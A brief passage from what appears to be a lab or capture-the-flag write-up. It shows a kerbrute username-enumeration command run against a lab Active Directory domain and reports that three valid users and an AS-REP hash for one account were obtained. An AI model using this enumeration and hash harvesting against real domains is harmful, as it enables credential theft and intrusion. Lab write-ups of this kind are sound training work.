 └─$ ./kerbrute_linux_amd64 usernenum -d sysco.local --dc dc01 ~/Documents/hacksmarter/sysco/users.txt -o ~/Documents/hacksmarter/sysco/valid_ad_users.txtThe result shows that we got 3 valid usernames and it also provided a krb5asrep hash of the user jack.dowland